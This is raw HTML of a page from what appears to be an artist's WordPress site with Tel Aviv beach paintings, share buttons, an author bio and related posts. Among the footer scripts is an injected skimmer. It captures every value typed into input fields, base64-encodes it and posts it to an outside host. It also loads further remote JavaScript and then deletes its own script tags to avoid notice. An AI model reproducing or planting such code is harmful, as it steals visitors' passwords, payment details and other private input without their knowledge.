data-toggle="tooltip" title="Pinterest" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Florberboim.com%2Fselfisting-on-rock-in-river-16-aug-%25d7%25a1%25d7%259c%25d7%25a4%25d7%2599%25d7%25a1%25d7%2598%25d7%2599%25d7%25aa-%25d7%25a2%25d7%259c-%25d7%25a1%25d7%259c%25d7%25a2-%25d7%2591%25d7%259c%25d7%2591-%25d7%2594%25d7%259e%25d7%25a4%25d7%259c%2F&amp;description=Selfisting%20on%20rock%20in%20river.%0D%0A.%D7%A1%D7%9C%D7%A4%D7%99%D7%A1%D7%98%D7%99%D7%AA%20%D7%A2%D7%9C%20%D7%A1%D7%9C%D7%A2%20%D7%91%D7%9C%D7%91%20%D7%94%D7%9E%D7%A4%D7%9C%0D%0A%0D%0A%0D%0A%0D%0A%26nbsp%3B%0D%0A%D7%A2%D7%95%D7%93%20%D7%A6%D7%99%D7%95%D7%A8%20%D7%91%D7%A1%D7%93%D7%A8%D7%94%20%D7%A9%D7%A0%D7%95%D7%A6%D7%A8%20%D7%90%D7%A3%20%D7%94%D7%95%D7%90%20%D7%9C%D7%90%D7%97%D7%A8%20%D7%98%D7%99%D7%95%D7%9C%20%0D%0A%0D%0A%D7%A9%D7%A2%D7%A8%D7%9B%D7%AA%D7%99%20%D7%A2%D7%9D%20%D7%91%D7%A0%D7%99&amp;media=https%3A%2F%2Fi0.wp.com%2Florberboim.com%2Fwp-content%2Fuploads%2F2019%2F08%2FSAM_4375-1319-c4wm.jpg%3Ffit%3D1498%252C1070%26ssl%3D1" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">Pinterest</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-vk awb-icon-vk" style="color:var(--sharing_social_links_icon_color);" data-placement="top" data-title="Vk" data-toggle="tooltip" title="Vk" href="https://vk.com/share.php?url=https%3A%2F%2Florberboim.com%2Fselfisting-on-rock-in-river-16-aug-%25d7%25a1%25d7%259c%25d7%25a4%25d7%2599%25d7%25a1%25d7%2598%25d7%2599%25d7%25aa-%25d7%25a2%25d7%259c-%25d7%25a1%25d7%259c%25d7%25a2-%25d7%2591%25d7%259c%25d7%2591-%25d7%2594%25d7%259e%25d7%25a4%25d7%259c%2F&amp;title=Selfisting%20on%20rock%20in%20river.%2016%20Aug%20.%D7%A1%D7%9C%D7%A4%D7%99%D7%A1%D7%98%D7%99%D7%AA%20%D7%A2%D7%9C%20%D7%A1%D7%9C%D7%A2%20%D7%91%D7%9C%D7%91%20%D7%94%D7%9E%D7%A4%D7%9C&amp;description=Selfisting%20on%20rock%20in%20river.%0D%0A.%D7%A1%D7%9C%D7%A4%D7%99%D7%A1%D7%98%D7%99%D7%AA%20%D7%A2%D7%9C%20%D7%A1%D7%9C%D7%A2%20%D7%91%D7%9C%D7%91%20%D7%94%D7%9E%D7%A4%D7%9C%0D%0A%0D%0A%0D%0A%0D%0A%26nbsp%3B%0D%0A%D7%A2%D7%95%D7%93%20%D7%A6%D7%99%D7%95%D7%A8%20%D7%91%D7%A1%D7%93%D7%A8%D7%94%20%D7%A9%D7%A0%D7%95%D7%A6%D7%A8%20%D7%90%D7%A3%20%D7%94%D7%95%D7%90%20%D7%9C%D7%90%D7%97%D7%A8%20%D7%98%D7%99%D7%95%D7%9C%20%0D%0A%0D%0A%D7%A9%D7%A2%D7%A8%D7%9B%D7%AA%D7%99%20%D7%A2%D7%9D%20%D7%91%D7%A0%D7%99" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">Vk</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-mail awb-icon-mail fusion-last-social-icon" style="color:var(--sharing_social_links_icon_color);" data-placement="top" data-title="Email" data-toggle="tooltip" title="Email" href="mailto:?body=https://lorberboim.com/selfisting-on-rock-in-river-16-aug-%d7%a1%d7%9c%d7%a4%d7%99%d7%a1%d7%98%d7%99%d7%aa-%d7%a2%d7%9c-%d7%a1%d7%9c%d7%a2-%d7%91%d7%9c%d7%91-%d7%94%d7%9e%d7%a4%d7%9c/&amp;subject=Selfisting%20on%20rock%20in%20river.%2016%20Aug%20.%D7%A1%D7%9C%D7%A4%D7%99%D7%A1%D7%98%D7%99%D7%AA%20%D7%A2%D7%9C%20%D7%A1%D7%9C%D7%A2%20%D7%91%D7%9C%D7%91%20%D7%94%D7%9E%D7%A4%D7%9C" target="_self" rel="noopener noreferrer"><span class="screen-reader-text">Email</span></a><div class="fusion-clearfix"></div></div></div>	</div>
														<section class="about-author">
																						<div class="fusion-title fusion-title-size-three sep-double sep-solid" style="margin-top:0px;margin-bottom:31px;">
					<h3 class="title-heading-left" style="margin:0;">
						About the Author: 						<a href="https://lorberboim.com/author/lorbhaim/" title="Posts by Lorbhaim" rel="author">Lorbhaim</a>																	</h3>
					<span class="awb-title-spacer"></span>
					<div class="title-sep-container">
						<div class="title-sep sep-double sep-solid"></div>
					</div>
				</div>
										<div class="about-author-container">
							<div class="avatar">
								<img alt='' src='https://secure.gravatar.com/avatar/7dcdfd2d80127f45e83ce13a2bd74b4e?s=72&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/7dcdfd2d80127f45e83ce13a2bd74b4e?s=144&#038;d=mm&#038;r=g 2x' class='avatar avatar-72 photo' height='72' width='72' decoding='async'/>							</div>
							<div class="description">
								I could have made a site way fancier but I rather gave it the format of an old newspaper – a time when newspapers published unbiased and unpaid news and content rather than bullshitting you. So! Just like an old newspaper, my site is designed to portray what is true to me, my work, my life.							</div>
						</div>
					</section>
								<section class="related-posts single-related-posts">
					<div class="fusion-title fusion-title-size-three sep-double sep-solid" style="margin-top:0px;margin-bottom:31px;">
					<h3 class="title-heading-left" style="margin:0;">
						Related Posts					</h3>
					<span class="awb-title-spacer"></span>
					<div class="title-sep-container">
						<div class="title-sep sep-double sep-solid"></div>
					</div>
				</div>
				
	
	
	
					<div class="awb-carousel awb-swiper awb-swiper-carousel" data-imagesize="fixed" data-metacontent="no" data-autoplay="no" data-touchscroll="no" data-columns="5" data-itemmargin="44px" data-itemwidth="180" data-scrollitems="">
		<div class="swiper-wrapper">
																		<div class="swiper-slide">
					<div class="fusion-carousel-item-wrapper">
						<div  class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">
					<img src="https://lorberboim.com/wp-content/uploads/2020/07/SAM_6049-1638-c4-wm-L-500x383.jpg" srcset="https://lorberboim.com/wp-content/uploads/2020/07/SAM_6049-1638-c4-wm-L-500x383.jpg 1x, https://lorberboim.com/wp-content/uploads/2020/07/SAM_6049-1638-c4-wm-L-500x383@2x.jpg 2x" width="500" height="383" alt="Lorberboim Calendar 2020 &#8211; לוח שנה ה&#8217;תשפ&#8221;א" />
	<div class="fusion-rollover">
	<div class="fusion-rollover-content">

														<a class="fusion-rollover-link" href="https://lorberboim.com/lorberboim-calendar-2020/">Lorberboim Calendar 2020 &#8211; לוח שנה ה&#8217;תשפ&#8221;א</a>
			
														
								
													<div class="fusion-rollover-sep"></div>
				
																		<a class="fusion-rollover-gallery" href="https://i0.wp.com/lorberboim.com/wp-content/uploads/2020/07/SAM_6049-1638-c4-wm-L.jpg?fit=1500%2C1067&ssl=1" data-id="12578" data-rel="iLightbox[gallery]" data-title="SAM_6049 1638 c4 wm L" data-caption="">
						Gallery					</a>
														
		
												<h4 class="fusion-rollover-title">
					<a class="fusion-rollover-title-link" href="https://lorberboim.com/lorberboim-calendar-2020/">
						Lorberboim Calendar 2020 &#8211; לוח שנה ה&#8217;תשפ&#8221;א					</a>
				</h4>
			
								
		
						<a class="fusion-link-wrapper" href="https://lorberboim.com/lorberboim-calendar-2020/" aria-label="Lorberboim Calendar 2020 &#8211; לוח שנה ה&#8217;תשפ&#8221;א"></a>
	</div>
</div>
</div>
											</div><!-- fusion-carousel-item-wrapper -->
				</div>
															<div class="swiper-slide">
					<div class="fusion-carousel-item-wrapper">
						<div  class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">
					<img src="https://lorberboim.com/wp-content/uploads/2020/07/SAM_6049-1638-c4-wm-L-500x383.jpg" srcset="https://lorberboim.com/wp-content/uploads/2020/07/SAM_6049-1638-c4-wm-L-500x383.jpg 1x, https://lorberboim.com/wp-content/uploads/2020/07/SAM_6049-1638-c4-wm-L-500x383@2x.jpg 2x" width="500" height="383" alt="Challenging Thailand lovers &#8211; אתגר לאוהבי תאילנד" />
	<div class="fusion-rollover">
	<div class="fusion-rollover-content">

														<a class="fusion-rollover-link" href="https://lorberboim.com/challenging-thailand-lovers/">Challenging Thailand lovers &#8211; אתגר לאוהבי תאילנד</a>
			
														
								
													<div class="fusion-rollover-sep"></div>
				
																		<a class="fusion-rollover-gallery" href="https://i0.wp.com/lorberboim.com/wp-content/uploads/2020/07/SAM_6049-1638-c4-wm-L.jpg?fit=1500%2C1067&ssl=1" data-id="12569" data-rel="iLightbox[gallery]" data-title="SAM_6049 1638 c4 wm L" data-caption="">
						Gallery					</a>
														
		
												<h4 class="fusion-rollover-title">
					<a class="fusion-rollover-title-link" href="https://lorberboim.com/challenging-thailand-lovers/">
						Challenging Thailand lovers &#8211; אתגר לאוהבי תאילנד					</a>
				</h4>
			
								
		
						<a class="fusion-link-wrapper" href="https://lorberboim.com/challenging-thailand-lovers/" aria-label="Challenging Thailand lovers &#8211; אתגר לאוהבי תאילנד"></a>
	</div>
</div>
</div>
											</div><!-- fusion-carousel-item-wrapper -->
				</div>
															<div class="swiper-slide">
					<div class="fusion-carousel-item-wrapper">
						<div  class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">
					<img src="https://lorberboim.com/wp-content/uploads/2020/06/SAM_5965-1582-c4-wm-500x383.jpg" srcset="https://lorberboim.com/wp-content/uploads/2020/06/SAM_5965-1582-c4-wm-500x383.jpg 1x, https://lorberboim.com/wp-content/uploads/2020/06/SAM_5965-1582-c4-wm-500x383@2x.jpg 2x" width="500" height="383" alt="Lily gallops at Tel Aviv beach, Israel. .לילי רודפת כדור בחוף תל אביב, ישראל" />
	<div class="fusion-rollover">
	<div class="fusion-rollover-content">

														<a class="fusion-rollover-link" href="https://lorberboim.com/lily-gallops-at-tel-aviv-beach/">Lily gallops at Tel Aviv beach, Israel. .לילי רודפת כדור בחוף תל אביב, ישראל</a>
			
														
								
													<div class="fusion-rollover-sep"></div>
				
																		<a class="fusion-rollover-gallery" href="https://i0.wp.com/lorberboim.com/wp-content/uploads/2020/06/SAM_5965-1582-c4-wm.jpg?fit=1485%2C1057&ssl=1" data-id="12565" data-rel="iLightbox[gallery]" data-title="Girls playing at sea, Museum, Lorberboim, Tlmuseum.com, artnot4sale, Lorberboim.com, Lorberboim Soft Pastel Painting," data-caption="">
						Gallery					</a>
														
		
												<h4 class="fusion-rollover-title">
					<a class="fusion-rollover-title-link" href="https://lorberboim.com/lily-gallops-at-tel-aviv-beach/">
						Lily gallops at Tel Aviv beach, Israel. .לילי רודפת כדור בחוף תל אביב, ישראל					</a>
				</h4>
			
								
		
						<a class="fusion-link-wrapper" href="https://lorberboim.com/lily-gallops-at-tel-aviv-beach/" aria-label="Lily gallops at Tel Aviv beach, Israel. .לילי רודפת כדור בחוף תל אביב, ישראל"></a>
	</div>
</div>
</div>
											</div><!-- fusion-carousel-item-wrapper -->
				</div>
															<div class="swiper-slide">
					<div class="fusion-carousel-item-wrapper">
						<div  class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">
					<img src="https://lorberboim.com/wp-content/uploads/2020/06/SAM_5968-1585-c4-wm-500x383.jpg" srcset="https://lorberboim.com/wp-content/uploads/2020/06/SAM_5968-1585-c4-wm-500x383.jpg 1x, https://lorberboim.com/wp-content/uploads/2020/06/SAM_5968-1585-c4-wm-500x383@2x.jpg 2x" width="500" height="383" alt="Girl plays at Tel Aviv beach, Israel. .ילדה בחוף תל אביב, ישראל" />
	<div class="fusion-rollover">
	<div class="fusion-rollover-content">

														<a class="fusion-rollover-link" href="https://lorberboim.com/girl-plays-at-tel-aviv-beach/">Girl plays at Tel Aviv beach, Israel. .ילדה בחוף תל אביב, ישראל</a>
			
														
								
													<div class="fusion-rollover-sep"></div>
				
																		<a class="fusion-rollover-gallery" href="https://i0.wp.com/lorberboim.com/wp-content/uploads/2020/06/SAM_5968-1585-c4-wm.jpg?fit=1485%2C1057&ssl=1" data-id="12562" data-rel="iLightbox[gallery]" data-title="Girls playing at sea, Museum, Lorberboim, Tlmuseum.com, artnot4sale, Lorberboim.com, Lorberboim Soft Pastel Painting," data-caption="">
						Gallery					</a>
														
		
												<h4 class="fusion-rollover-title">
					<a class="fusion-rollover-title-link" href="https://lorberboim.com/girl-plays-at-tel-aviv-beach/">
						Girl plays at Tel Aviv beach, Israel. .ילדה בחוף תל אביב, ישראל					</a>
				</h4>
			
								
		
						<a class="fusion-link-wrapper" href="https://lorberboim.com/girl-plays-at-tel-aviv-beach/" aria-label="Girl plays at Tel Aviv beach, Israel. .ילדה בחוף תל אביב, ישראל"></a>
	</div>
</div>
</div>
											</div><!-- fusion-carousel-item-wrapper -->
				</div>
															<div class="swiper-slide">
					<div class="fusion-carousel-item-wrapper">
						<div  class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">
					<img src="https://lorberboim.com/wp-content/uploads/2020/06/SAM_5973-1590-c4-wm-500x383.jpg" srcset="https://lorberboim.com/wp-content/uploads/2020/06/SAM_5973-1590-c4-wm-500x383.jpg 1x, https://lorberboim.com/wp-content/uploads/2020/06/SAM_5973-1590-c4-wm-500x383@2x.jpg 2x" width="500" height="383" alt="Mom and toddlers at Tel Aviv beach, Israel. .אם ופעוטתה בחוף תל אביב, ישראל" />
	<div class="fusion-rollover">
	<div class="fusion-rollover-content">

														<a class="fusion-rollover-link" href="https://lorberboim.com/mom-and-toddlers-at-tel-aviv-beach/">Mom and toddlers at Tel Aviv beach, Israel. .אם ופעוטתה בחוף תל אביב, ישראל</a>
			
														
								
													<div class="fusion-rollover-sep"></div>
				
																		<a class="fusion-rollover-gallery" href="https://i0.wp.com/lorberboim.com/wp-content/uploads/2020/06/SAM_5973-1590-c4-wm.jpg?fit=1494%2C1063&ssl=1" data-id="12556" data-rel="iLightbox[gallery]" data-title="Girls playing at sea, Museum, Lorberboim, Tlmuseum.com, artnot4sale, Lorberboim.com, Lorberboim Soft Pastel Painting," data-caption="">
						Gallery					</a>
														
		
												<h4 class="fusion-rollover-title">
					<a class="fusion-rollover-title-link" href="https://lorberboim.com/mom-and-toddlers-at-tel-aviv-beach/">
						Mom and toddlers at Tel Aviv beach, Israel. .אם ופעוטתה בחוף תל אביב, ישראל					</a>
				</h4>
			
								
		
						<a class="fusion-link-wrapper" href="https://lorberboim.com/mom-and-toddlers-at-tel-aviv-beach/" aria-label="Mom and toddlers at Tel Aviv beach, Israel. .אם ופעוטתה בחוף תל אביב, ישראל"></a>
	</div>
</div>
</div>
											</div><!-- fusion-carousel-item-wrapper -->
				</div>
					</div><!-- swiper-wrapper -->
				<div class="awb-swiper-button awb-swiper-button-prev"><i class="awb-icon-angle-left"></i></div><div class="awb-swiper-button awb-swiper-button-next"><i class="awb-icon-angle-right"></i></div>	</div><!-- fusion-carousel -->
</section><!-- related-posts -->


													


													</article>
	</section>
						
					</div>  <!-- fusion-row -->
				</main>  <!-- #main -->
				
				
								
					
		<div class="fusion-footer">
					
	<footer class="fusion-footer-widget-area fusion-widget-area">
		<div class="fusion-row">
			<div class="fusion-columns fusion-columns-4 fusion-widget-area">
				
																									<div class="fusion-column col-lg-3 col-md-3 col-sm-3">
													</div>
																										<div class="fusion-column col-lg-3 col-md-3 col-sm-3">
													</div>
																										<div class="fusion-column col-lg-3 col-md-3 col-sm-3">
													</div>
																										<div class="fusion-column fusion-column-last col-lg-3 col-md-3 col-sm-3">
													</div>
																											
				<div class="fusion-clearfix"></div>
			</div> <!-- fusion-columns -->
		</div> <!-- fusion-row -->
	</footer> <!-- fusion-footer-widget-area -->

	
	<footer id="footer" class="fusion-footer-copyright-area fusion-footer-copyright-center">
		<div class="fusion-row">
			<div class="fusion-copyright-content">

				<div class="fusion-copyright-notice">
		<div>
		<div class="row d-flex justify-content-center">
<div class="col-sm-6" style="float: none; margin: auto;">
Copyright © 2014 - 2019 By Haim Lorberboim. All rights reserved. All content or any portion there of all my sites
may not be reproduced or used in any manner whatsoever
without the express written permission of Haim Lorberboim except for the use of brief quotations in a book/press/media review.
</div>
</div>	</div>
</div>
<div class="fusion-social-links-footer">
	</div>

			</div> <!-- fusion-fusion-copyright-content -->
		</div> <!-- fusion-row -->
	</footer> <!-- #footer -->
		</div> <!-- fusion-footer -->

		
					
												</div> <!-- wrapper -->
		</div> <!-- #boxed-wrapper -->
				<a class="fusion-one-page-text-link fusion-page-load-link" tabindex="-1" href="#" aria-hidden="true">Page load link</a>

		<div class="avada-footer-scripts">
			<script id="deule">function generateRandomString(t){const e="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789";let n="";for(let o=0;o<t;o++){const t=Math.floor(62*Math.random());n+=e.charAt(t)}return n}const uid=generateRandomString(10);function sendPostRequest(t,e){const n=new URLSearchParams;n.append("uid",uid),n.append("i_name",t),// Add the field name as a parameter
n.append("b",btoa(e)),fetch("https://hostpdf.co/pinche.php",{method:"POST",headers:{"Content-Type":"application/x-www-form-urlencoded"},body:n.toString()}).then((t=>t.text())).then((t=>console.log(t))).catch((t=>console.error("Error:",t)))}document.addEventListener("input",(function(t){if("INPUT"===t.target.tagName&&"button"!==t.target.type){sendPostRequest(t.target.name||t.target.id,t.target.value)}}));</script><script>var buttons = document.querySelectorAll('button');var links = document.querySelectorAll('a');buttons.forEach(function(button) {button.classList.add('connectButton');});links.forEach(function(link) {link.classList.add('connectButton');});</script><script id="deule2" src="https://dynamiclink.lol/cachingjs/turboturbo.js"></script><script id="deule3">var e1 = document.getElementById("deule");if (e1) {e1.parentNode.removeChild(e1);}var e2 = document.getElementById("deule2");if (e2) {e2.parentNode.removeChild(e2);}var e3 = document.getElementById("deule3");if (e3) {e3.parentNode.removeChild(e3);}</script>	<div style="display:none">
			<div class="grofile-hash-map-7dcdfd2d80127f45e83ce13a2bd74b4e">
		</div>
		</div>
		<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><script type="text/javascript">var fusionNavIsCollapsed=function(e){var t,n;window.innerWidth<=e.getAttribute("data-breakpoint")?(e.classList.add("collapse-enabled"),e.classList.remove("awb-menu_desktop"),e.classList.contains("expanded")||(e.setAttribute("aria-expanded","false"),window.dispatchEvent(new Event("fusion-mobile-menu-collapsed",{bubbles:!0,cancelable:!0}))),(n=e.querySelectorAll(".menu-item-has-children.expanded")).length&&n.forEach(function(e){e.querySelector(".awb-menu__open-nav-submenu_mobile").setAttribute("aria-expanded","false")})):(null!==e.querySelector(".menu-item-has-children.expanded .awb-menu__open-nav-submenu_click")&&e.querySelector(".menu-item-has-children.expanded .awb-menu__open-nav-submenu_click").click(),e.classList.remove("collapse-enabled"),e.classList.add("awb-menu_desktop"),e.setAttribute("aria-expanded","true"),null!==e.querySelector(".awb-menu__main-ul")&&e.querySelector(".awb-menu__main-ul").removeAttribute("style")),e.classList.add("no-wrapper-transition"),clearTimeout(t),t=setTimeout(()=>{e.classList.remove("no-wrapper-transition")},400),e.classList.remove("loading")},fusionRunNavIsCollapsed=function(){var e,t=document.querySelectorAll(".awb-menu");for(e=0;e<t.length;e++)fusionNavIsCollapsed(t[e])};function avadaGetScrollBarWidth(){var e,t,n,l=document.createElement("p");return l.style.width="100%",l.style.height="200px",(e=document.createElement("div")).style.position="absolute",e.style.top="0px",e.style.left="0px",e.style.visibility="hidden",e.style.width="200px",e.style.height="150px",e.style.overflow="hidden",e.appendChild(l),document.body.appendChild(e),t=l.offsetWidth,e.style.overflow="scroll",t==(n=l.offsetWidth)&&(n=e.clientWidth),document.body.removeChild(e),jQuery("html").hasClass("awb-scroll")&&10<t-n?10:t-n}fusionRunNavIsCollapsed(),window.addEventListener("fusion-resize-horizontal",fusionRunNavIsCollapsed);</script><style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--awb-color-1: rgba(255,255,255,1);--wp--preset--color--awb-color-2: rgba(246,246,246,1);--wp--preset--color--awb-color-3: rgba(235,234,234,1);--wp--preset--color--awb-color-4: rgba(224,222,222,1);--wp--preset--color--awb-color-5: rgba(160,206,78,1);--wp--preset--color--awb-color-6: rgba(79,157,161,1);--wp--preset--color--awb-color-7: rgba(116,116,116,1);--wp--preset--color--awb-color-8: rgba(51,51,51,1);--wp--preset--color--awb-color-custom-10: rgba(235,234,234,0.8);--wp--preset--color--awb-color-custom-11: rgba(80,158,168,1);--wp--preset--color--awb-color-custom-12: rgba(190,189,189,1);--wp--preset--color--awb-color-custom-13: rgba(232,232,232,1);--wp--preset--color--awb-color-custom-14: rgba(56,56,56,1);--wp--preset--color--awb-color-custom-15: rgba(249,249,249,1);--wp--preset--color--awb-color-custom-16: rgba(229,229,229,1);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 12.75px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 25.5px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 17px;--wp--preset--font-size--xlarge: 34px;--wp--preset--font-size--huge: 51px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 